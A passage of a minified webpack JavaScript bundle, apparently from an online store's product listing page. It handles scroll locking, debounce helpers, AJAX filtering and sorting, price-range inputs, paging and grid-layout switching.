!function(e){var r={};function i(t){var n;return(r[t]||(n=r[t]={i:t,l:!1,exports:{}},e[t].call(n.exports,n,n.exports,i),n.l=!0,n)).exports}i.m=e,i.c=r,i.d=function(t,n,e){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(n,t){if(1&t&&(n=i(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(i.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var r in n)i.d(e,r,function(t){return n[t]}.bind(null,r));return e},i.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="",i(i.s=201)}({11:function(t,n,e){"use strict";function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=e(5),a=e(9),i=e(37),e={topScroll:0,$win:$(window),$html:$("html"),$body:$("body"),$fixedHeader:$(".b-header__wrap"),disabledScrollClass:r.DISABLE_SCROLL,isSafari:a.isSafari(),disableScroll:function(){var t=$("body").attr("scroll-disabled");t&&"false"!==t||this.replacementScrollBar(!0)},enableScroll:function(){this.replacementScrollBar(!1)},replacementScrollBar:function(t){var n=window.innerWidth-document.documentElement.clientWidth,e=$(window).scrollTop();$("body").attr("scroll-disabled",t),t?(this.savedScrollTop=e,$("body").css({position:"fixed",top:"-".concat(e,"px"),left:"0",right:"0",width:"100%",overflow:"hidden","padding-right":n+"px"}).addClass(this.disabledScrollClass),$("html").addClass(this.disabledScrollClass)):($("body").css({position:"",top:"",left:"",right:"",width:"",overflow:"","padding-right":""}).removeClass(this.disabledScrollClass),$("html").removeClass(this.disabledScrollClass),window.scrollTo(0,this.savedScrollTop||0))},scrollBrowser:function(t,n,e){t=t&&t.length?t.offset().top:0,"number"==typeof e&&(t-=e),e=void 0===n?500:n,n=$(".js-header__wrap");0<n.length&&(t-=n.outerHeight()),$("html, body").animate({scrollTop:t},e)},throttle:function(t,n){var e="";return function(){e||(t.apply(this,arguments),e=!0,setTimeout(function(){e=!1},n||250))}},debounce:function(e,r){var i="";return function(){var t=this,n=arguments;clearTimeout(i),i=setTimeout(function(){i=null,e.apply(t,n)},r||100)}},eventDelay:function(r,i,o,u){var a,c;return i=i||250,function(){var t=o||this,n=(new Date).getTime(),e=arguments;a&&n<a+i?(clearTimeout(c),c=setTimeout(function(){a=n,r.apply(t,e)},i)):(a=n,u||r.apply(t,e))}},isRTL:function(){return"rtl"===$("html").attr("dir")},appendParamToURL:function(t,n,e){var r;return-1!==t.indexOf(n+"=")?t:(r=-1!==t.indexOf("?")?"&":"?",e=decodeURIComponent(e),t+r+n+"="+encodeURIComponent(e))},appendParamsToUrl:function(t,n){var e=t;return i.each(n,function(t,n){e=this.appendParamToURL(e,n,t)}.bind(this)),e},getElJsonConfig:function(t){var n=null;try{n=JSON.parse(t.attr("data-json-config"))}catch(t){}return n},getResponsiveConfig:function(t,n){var e,r,i,o;return"object"!==u(t)?{}:(e={},r={},i=a.getMode(),o=a.getModeToBreakpointsMapping(),"bp"===n&&(i=o[i]),t.breakpoints&&t.breakpoints[i]?(r=$.extend(!0,{},t,t.breakpoints[i]||{}),e.layoutModeConfig=t.breakpoints[i]):r=Object.assign({},t),e.responsiveConfig=r,e.currentMode=i,e)},loadScript:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(n)},liveChatPositionFilterRedesign:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass(r.UNPRIORITIZED)},checkImage:function(r){return new Promise(function(t,n){var e=new Image;e.onload=function(){t("result")},e.onerror=function(){n(new Error("No image found"))},e.src=r})},liveChatPosition:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass("priority")},serializeForm:function(t){var n="",e="";return t&&t.length&&(n=t.serialize(),t.find("input[type=checkbox]").each(function(){this.checked||(e+="&"+this.name+"=0")}),n+=e),n},replaceEngravingSymbols:function(t){return t.replace(/♥/g,'<span class="b-icon b-icon--heart-full"></span>').replace(/♡/g,'<span class="b-icon b-icon--heart"></span>').replace(/∞/g,'<span class="b-icon b-icon--infinity"></span>')}};t.exports=e},12:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":e(window))&&(r=window)}t.exports=r},14:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var n=e(t);return null!=t&&("object"==n||"function"==n)}},15:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var e=e(23),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},16:function(t,n,e){e=e(15).Symbol;t.exports=e},17:function(t,n,e){var _=e(14),y=e(22),b=e(24),w=Math.max,j=Math.min;t.exports=function(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var n=i,e=o;return i=o=void 0,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return void 0===s||e<=n||n<0||p&&u<=t-l}function g(){var t,n=y();if(h(n))return v(n);c=setTimeout(g,(t=e-((n=n)-s),p?j(t,u-(n-l)):t))}function v(t){return c=void 0,n&&i?d(t):(i=o=void 0,a)}function m(){var t=y(),n=h(t);if(i=arguments,o=this,s=t,n){if(void 0===c)return l=t=s,c=setTimeout(g,e),f?d(t):a;if(p)return clearTimeout(c),c=setTimeout(g,e),d(s)}return void 0===c&&(c=setTimeout(g,e)),a}return e=b(e)||0,_(t)&&(f=!!t.leading,p="maxWait"in t,u=p?w(b(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){void 0!==c&&clearTimeout(c),i=s=o=c=void(l=0)},m.flush=function(){return void 0===c?a:v(y())},m}},18:function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(n){"function"==typeof n?n():"object"===r(n)&&Object.keys(n).forEach(function(t){"function"==typeof n[t]&&n[t]()})}},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},201:function(t,n,e){"use strict";var r=e(18);$(document).ready(function(){r(e(202)),r(e(65))})},202:function(t,n,e){"use strict";var p=e(5),d=e(33),h=e(46),g=e(11),l=e(9),i=e(41).default;function r(t,n){t=t.find(n);".js-plp-cat-container"===n&&1<t.length?t.each(function(){var t=n+"[data-clp-category-id="+this.attributes["data-clp-category-id"].value+"]";$(t).empty().html(this.innerHTML)}):$(n).empty().html(t.html()),$(n).find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})}function o(n){$(".js-refinement.active").each(function(){$(this).removeClass("active");var t=n.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find(".js-refinement__btn").attr("aria-expanded","true")}),r(n,".js-refinements")}function u(t){0!==t.find(".js-grid-header").length&&(t.find(".b-refinement-bar").addClass(p.DISABLE_TRANSITION),r(t,".js-grid-header"))}function a(){var t,n=$(".js-refinement-bar-footer__show-results"),e=n.find(".b-btn__text"),r=$(".js-plp-header-bottom .js-product-count-text"),i=$(".js-plp-cat-container .js-product-grid__item").length;$(".js-grid-footer[data-count]").each(function(){var t;try{t=parseInt($(this).data("count"),10)-parseInt($(this).data("page-size"),10)}catch(t){}t&&!isNaN(t)&&0<t&&(i+=t)}),i?(e.length&&(t=1<i?n.data("string-multiple"):n.data("string-single"))&&(t=t.replace("{0}",i.toString()),e.text(t)),r.length&&(t=1===i?r.data("string-single"):r.data("string-multiple"))&&(t=t.replace("{0}",i.toString()),r.text(t))):0===i&&e.text(n.data("string-default"))}function c(){try{var t=sessionStorage.getItem("mobileGridView"),n=null===t?"double":t}catch(t){n="double"}var t=$(".js-plp-cat-container"),e=$(".js-plp-header-bottom"),n=n||t.data("viewType"),e=e.find('.js-plp-grid-view-option[data-view-type="'+n+'"]'),r=t.attr("class"),r=(r?r.split(/\s+/):[]).find(function(t){return-1<t.indexOf("-view")});t.removeClass(r),e.addClass("m-active"),t.addClass("b-plp-cat-container--".concat(n,"-view"));try{sessionStorage.setItem("mobileGridView",n)}catch(t){}}function s(){l.isMobile()||(t=$(".js-plp-header__clp.js-sticky-container"))&&t.first()&&t.first().addClass(p.HIDDEN);var t=$(".js-dropdown-menu-container").children().length;0!==t&&t!==$(".js-dropdown-menu-container .h-hidden").length||$(".js-refinement-body").css("border-bottom","none")}function f(){$(".js-plp-cat-container[data-clp-category-id]").each(function(){"0"===$(this).children().attr("data-item-num")?$(this).prev().addClass("h-hidden"):$(this).prev().removeClass("h-hidden")})}function v(t){var n=$(t),e={".js-refinements":o,".js-grid-header":u,".b-plp-header":f};[".js-plp-page-title",".js-plp-cat-container",".js-filter-bar",".js-search-result-info",".js-plp-no-results-holder",".js-bottom-banners",".js-plp-header-bottom"].forEach(function(t){r(n,t)}),Object.keys(e).forEach(function(t){e[t](n)}),a(),c(),s(),"none"===$(".js-plp-cat-container").css("display")&&$(".js-plp-cat-container").css("display","")}function m(t){var n={},e=0;return t.start&&(e=Number(t.start),n.start=String(0)),t.sz&&(t=Number(t.sz),n.sz=String(e+t)),n}function _(t,n){var e,r,i,o;(n||t&&t!==window.location.href)&&(o=$(".js-plp-container").data("plpType"),d.getUrl(window.location.href)!==(e=d.getParameters(t)))&&(r=d.getUrl(window.location.href),e&&(r=r+"?"+e,-1<t.indexOf("Search-UpdateGrid"))&&(t=d.getQueryStringParams(r),"default"===o?(i=m(t),r=d.updateURLParams(r,i)):"subcategories"===o&&(i=window.location.href,i=(o=d.getQueryStringParams(i)).subcategories?JSON.parse(o.subcategories):{},o=m(t),i[t.cgid]={savedStart:o.start,savedSz:o.sz,changedCategoryId:t.cgid},t.subcategories=JSON.stringify(i),r=d.updateURLParams(r,t))),n?history.replaceState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r):history.pushState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r))}function y(t){var n=t.indexOf(","),e=t.indexOf(".");return 0<n&&0<e&&e<n?parseInt(t.replace(/\./g,""),10):parseInt(t.replace(/,/g,""),10)}function b(){var e,r,i,t,o,n,u,a,c,s;$(".js-dropdown-menu__price-range-apply").data("price-selected")||(e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=$(".js-dropdown-menu__price-range-apply"),t=e.parents(".js-dropdown-menu__list-price"),o=r.attr("data-format")&&r.attr("data-format").includes(","),n=(s=decodeURIComponent(window.location.search)).match(/(?:pmin=)([^&]+)/),a=u="",$(".js-textinput--min-price, .js-textinput--max-price").on("keypress keyup",function(){o?(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")));var t=e.val().replace(/[,.]/g,""),n=r.val().replace(/[,.]/g,"");0<t.length&&0<n.length&&!isNaN(t)&&!isNaN(n)&&parseFloat(n)>parseFloat(t)&&(t!==e.attr("value")||n!==r.attr("value"))?i.removeClass(p.DISABLED):i.addClass(p.DISABLED)}),c=!1,n&&1<n.length?(u=y(n[1]),c=!0):t.length&&t.data("min-product-price")&&(u=parseInt(t.data("min-product-price"),10).toString()),(n=s.match(/(?:pmax=)([^&]+)/))&&1<n.length?(a=y(n[1])-1,c=!0):t.length&&t.data("max-product-price")&&(a=parseInt(t.data("max-product-price"),10).toString()),""!==u&&""!==a?(o?($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1."))),$(".js-refinement-bar-header__close-text").removeClass(p.HIDDEN),$(".js-dropdown-menu__price-range-apply").removeClass(p.DISABLED),c&&($(".js-refinement-bar__reset").removeClass(p.HIDDEN),$(".js-textinput--min-price").addClass(p.ACTIVE)),(s=$(".js-dropdown-menu--price-attribute")).hasClass(p.LOADED)&&s.data().cmpInstance.updateCount()):$(".js-textinput--min-price").removeClass(p.ACTIVE))}function w(){var t,n=$(".js-label-price"),e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=g.isRTL()?"right":"left",i=parseInt(n.css(i),10),o=g.isRTL()?"padding-right":"padding-left",u=parseInt(e.css(o),10),a=n.width();l.isMobile()&&($(".js-dropdown-menu__list-price").removeClass("b-dropdown-menu__list"),t=n.width(),$(".js-dropdown-menu__list-price").addClass("b-dropdown-menu__list")),u<(n=0===a?t:a)+i&&(e.css(o,n+i),r.css(o,n+i))}function j(){var t=$(".js-filter-results"),n=$(".js-header-container");l.isMobile()&&t.length&&(20<t.height()?n.css("align-items","center"):n.css("align-items","flex-start"))}function x(){var n,e,t,r;$("body").hasClass(p.DISABLE_SCROLL+"--safari")||(n=!0,e=$(window).scrollTop()+$(window).height(),$(".js-product-grid__item").each(function(){var t=$(this).offset().top+$(this).outerHeight();if(e<=t)return n=!1}),n&&(t=$(".js-plp-cat-container"),r=(l.isDesktop()?$("#filter-refine-bar"):$(".js-sticky-block")).height()+($(".b-plp-cat__title").length?96:24),g.scrollBrowser(t,500,r)))}function S(t,n){var e,r,i,o,u=decodeURIComponent(window.location.search);return n&&n.dontApplySavedPriceValues||(n=-1<u.indexOf("savedPmin")&&-1<u.indexOf("savedPmax"),e=-1<t.indexOf("savedPmin")&&-1<t.indexOf("savedPmax"),n&&!e&&((n=u.match(/(?:savedPmin=)([^&]+)/))&&1<n.length&&(r=n[1]),(n=u.match(/(?:savedPmax=)([^&]+)/))&&1<n.length&&(i=n[1]),(n=window.location.search.match(/(?:savedPFormat=)([^&]+)/))&&1<n.length&&(o=n[1]),r)&&i&&(t=d.updateURLParams(t,{savedPmin:r,savedPmax:i,savedPFormat:o}))),t}function E(){0<$(".js-product-grid-pd").length&&$(".js-product-grid-pd").each(function(){var t=$(this),n=t.find(".js-plp-banner"),e=0,r=t.find(".js-product-grid__item").length,n=(n.each(function(){var t=$(this).data("columns"),n=$(this).data("rows");e+=t*n}),e+r),r=l.isMobile()?2:4,i=Math.ceil(n/r)*r,o=$(".b-product-grid__item"),u=t.find(".js-plp-banner").last(),a=$(".b-bnr-container.b-product-grid__item").last(),c=o.index(a)+1,s=$(".js-product-grid__item").last(),o=o.index(s);if(l.isMobile()){if(l.isMobile()){if(n%2!=1)return;t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}}else{if(n%4==0||c===o&&2===u.data("rows"))return;n%4==3?(t.find(".js-product-grid__item:nth-last-child(4)").addClass("b-product-grid-last-row-three-columns"),t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-three-columns--other-columns"),t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-three-columns--other-columns")):n%4==2&&c<o-1?t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-two-columns"):n%4==1&&t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}i-r<c&&a.find(".experience-commerce_assets-banner").addClass(p.HIDDEN)})}t.exports={expandedSections:null,usingAdvancedFilter:!1,fetching:!1,init:function(){var t;this.usingAdvancedFilter=$(".js-refinement-bar--advanced").length,b(),a(),c(),s(),j(),E(),(t=history.state)&&t.urlParameters||(t=window.location.href,d.getParameters(t)&&_(t,!0))},storeExpandedSections:function(){var t=this,n=[];if(t.expandedSections&&t.expandedSections.length)for(var e=0;e<t.expandedSections.length;e++)$(t.expandedSections[e]).length||n.push(t.expandedSections[e]);t.expandedSections=n.concat(),$(".b-dropdown-menu."+p.EXPANDED+", .b-refinement-bar."+p.EXPANDED).each(function(){t.expandedSections.push("#"+$(this).attr("id"))})},applyExpandedSections:function(){if(0<$(".js-product-grid").length&&0<$(".js-product-grid").children().length)for(var t=0;t<this.expandedSections.length;t++)$(this.expandedSections[t]).addClass(p.EXPANDED)},sort:function(){var e=this;$(".js-plp-container").on("click",".js-refinement-bar--sort .js-dropdown-menu__list-item",function(){$.spinner().start();var n=S($(this).data("href"));$(this).siblings().find("input").prop("checked",!1),$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){v(t),_(n),$.spinner().stop(),e.usingAdvancedFilter||x()},error:function(){$.spinner().stop()}})})},filterClickImitation:function(){var e=$(".js-product-count-text"),t=e.length?e.attr("data-string-single"):null,r=t?t.replace("{0}","0"):"0",i=null;$("body").on("change",".js-plp-controls__buy-online .js-checkbox-input",function(){var t=$('.js-refinement-item[data-ref-id="sellable"]'),n=$('.js-refinement-item[data-value="true"]');-1!==t.index(n)?n.click():($(".js-plp-cat-container").toggle(),(t=$(".js-plp-no-result")).toggleClass(p.HIDDEN),t.hasClass(p.HIDDEN)?e.length&&e.text(i):e.length&&(i=e.text(),e.text(r)))})},showMore:function(){$(".js-plp-container").on("click",".js-show-more-products button",function(t){t.stopPropagation(),t.preventDefault(),0<$(".js-product-grid-pd").length&&($(".js-product-grid__item:nth-last-child(4)").hasClass("b-product-grid-last-row-three-columns")?($(".js-product-grid__item:nth-last-child(4)").removeClass("b-product-grid-last-row-three-columns"),$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-three-columns--other-columns"),$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-three-columns--other-columns")):$(".js-product-grid__item:nth-last-child(3)").hasClass("b-product-grid-last-row-two-columns")?$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-two-columns"):$(".js-product-grid__item:nth-last-child(2)").hasClass("b-product-grid-last-row-one-column")&&$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-one-column"));var e=$(this),r=S($(this).data("url")),n=$(".js-product-grid-view-all").data("viewAll");$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:r,data:{selectedUrl:r,viewAll:n},method:"GET",success:function(t){var n=$(t);e.closest(".js-grid-footer").replaceWith(n),t=t,$("<div>").append($(t)).find(".js-grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),_(r),E(),$.spinner().stop(),n.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})},error:function(){$.spinner().stop()}})}),$(".js-plp-container").on("click",".js-refinement-show-more",function(){h($(".js-plp-cat-container"))}),$(".js-plp-container").on("click",".js-plp-info-icon",function(t){t.preventDefault(),t.stopImmediatePropagation();t=$(this);$(".js-main").addClass("l-main--has-plp-modal"),$(".js-plp-modal--"+t.attr("data-target")).addClass(p.ACTIVE).find(".js-refinement-modal-content").html(t.attr("data-asset")),l.isMobile()&&g.disableScroll()}),$(".js-plp-container").on("click",".js-plp-modal-close-icon",function(){$(".js-main").removeClass("l-main--has-plp-modal"),$(".js-plp-modal--right, .js-plp-modal--left").removeClass(p.ACTIVE),l.isMobile()&&g.enableScroll()})},filterLanguage:function(){$(".js-refinement-sort").click(function(){var t=$(".js-refinement-sort").attr("data-hide-name-sorting"),n=$("html").attr("lang");-1<t.indexOf(n)&&($("#cb-sort-product-name-ascending").parent().hide(),$("#cb-sort-product-name-descending").parent().hide())})},applyFilter:function(){var f=this;function e(t,n){if(!f.fetching){var e,r,i=n&&n.manualTrigger&&!0===n.manualTrigger,o=t&&t.target&&($(t.target).hasClass("js-refinement-bar__reset")||$(t.target).hasClass("b-refinement-bar__reset-text")),u=!1;if($(this).hasClass("js-refinement-bar__reset")&&(u=!0),$(this).hasClass("js-remove-filter-item")&&$(this).data("ref-id")&&"price"===$(this).data("ref-id")&&(u=!0),$(window).off("scroll.dropdown"),i)l=n.url;else if(l=$(this).attr("data-href"),$(this).hasClass("js-dropdown-menu__price-range-apply")){var n=parseFloat($(".js-textinput--min-price").val().replace(/[,.]/g,"")),a=parseFloat($(".js-textinput--max-price").val().replace(/[,.]/g,""));if(isNaN(n)||isNaN(a)||a<=n||n<0)return void t.preventDefault();-1<l.indexOf("savedPmin")&&-1<l.indexOf("savedPmax")||(e=l,c=(s=decodeURIComponent(window.location.search)).match(/(?:savedPmin=)([^&]+)/),s=s.match(/(?:savedPmax=)([^&]+)/),(r=$(".js-textinput--min-price").parents(".js-dropdown-menu__list-price")).length&&r.data("min-product-price")&&r.data("max-product-price")&&!c&&!s&&(c=r.data("min-product-price"),s=r.data("max-product-price"),r=r.data("formatted-max-price"),e=d.updateURLParams(e,{savedPmin:c,savedPmax:s,savedPFormat:r})),l=e),l=l.replace(/pmin=[^&]+/,"pmin="+n.toFixed(2).replace(/\./,"%2E")).replace(/pmax=[^&]+/,"pmax="+(a+1).toFixed(2).replace(/\./,"%2E"))}var c=$(this).find('input[type="checkbox"]:checked'),s=0<c.length&&c.attr("id").includes("cb-sort"),l=S(l=s?l.replace(/([?&])srule=[^&]*(&|$)/,"$1").replace(/&$/,""):l,{dontApplySavedPriceValues:u});f.storeExpandedSections(),$.spinner().start(),$(this).trigger("search:filter",t),f.fetching=!0,$.ajax({url:l,data:{page:$(".js-grid-footer").data("page-number"),selectedUrl:l},method:"GET",success:function(t){v(t),_(l),f.applyExpandedSections(),b(),w(),$.spinner().stop(),f.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),f.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),i&&h($(".b-page-heading").length?$(".b-page-heading"):$(".js-plp-container")),o&&$("body").trigger("plp:resetAllFilters"),$("body").trigger("plp:filterApplied"),E()},error:function(){$.spinner().stop(),f.fetching=!1}})}}$(".js-plp-container").on("click",".js-refinement-bar--filter .js-dropdown-menu__list-item:not(."+p.DISABLED+"), .js-refinement-bar__reset",function(t){e.call(this,t)}),$(".js-plp-container").on("applyFilter:manualTrigger",function(t,n){e.call(n.element,t,n)})},listenStateChanges:function(){var r=this;$(window).on("popstate",function(n){var t,e=$(".js-refinement-bar--filter#filter-refine-bar").data("reset-href");e&&((t=n.originalEvent)&&t.state&&t.state.baseUrl&&(e=t.state.baseUrl),r.storeExpandedSections(),$.spinner().start(),r.fetching=!0,$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){v(t),r.applyExpandedSections(),b(),w(),$.spinner().stop(),n.originalEvent&&n.originalEvent.state&&n.originalEvent.state.scrollTop&&$(window).scrollTop(n.originalEvent.state.scrollTop),r.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),r.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),$("body").trigger("plp:filterApplied")},error:function(){$.spinner().stop(),r.fetching=!1}}))})},changeGridLayout:function(){var r=$(".js-plp-container");r.on("click",".js-plp-grid-view-option",function(){var t=$(".js-plp-grid-view-option"),n=r.find(".js-plp-cat-container"),t=(t.removeClass("m-active"),$(this).addClass("m-active"),$(this).data("viewType")),e=n.attr("class").split(/\s+/).find(function(t){return-1<t.indexOf("-view")});n.removeClass(e),n.addClass("b-plp-cat-container--".concat(t,"-view")),n.data("viewType",t);try{sessionStorage.setItem("mobileGridView",t)}catch(t){}})},alignTextResize:function(){$(window).on("resize",function(){j()})}}},21:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,n,e){var r=e(15);t.exports=function(){return r.Date.now()}},23:function(e,t,n){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.exports=t}.call(this,n(12))},24:function(t,n,e){var r=e(25),i=e(14),o=e(27),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)&&(n="function"==typeof t.valueOf?t.valueOf():t,t=i(n)?n+"":n),"string"!=typeof t)return 0===t?t:+t;t=r(t);var n=a.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):u.test(t)?NaN:+t}},25:function(t,n,e){var r=e(26),i=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(i,"")}},26:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},27:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=e(28),o=e(31);t.exports=function(t){return"symbol"==r(t)||o(t)&&"[object Symbol]"==i(t)}},28:function(t,n,e){var r=e(16),i=e(29),o=e(30),u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(u&&u in Object(t)?i:o)(t)}},29:function(t,n,e){var e=e(16),r=Object.prototype,o=r.hasOwnProperty,u=r.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=o.call(t,a),e=t[a];try{var r=!(t[a]=void 0)}catch(t){}var i=u.call(t);return r&&(n?t[a]=e:delete t[a]),i}},30:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},31:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==e(t)}},32:function(n,t){!function(t){n.exports=t}.call(this,{})},33:function(t,n,e){"use strict";function d(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,u,a=[],c=!0,s=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=o.call(e)).done)&&(a.push(r.value),a.length!==n);c=!0);}catch(t){s=!0,i=t}finally{try{if(!c&&null!=e.return&&(u=e.return(),Object(u)!==u))return}finally{if(s)throw i}}return a}}(t,n)||function(t,n){var e;if(t)return"string"==typeof t?r(t,n):"Map"===(e="Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:e)||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,n):void 0}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new 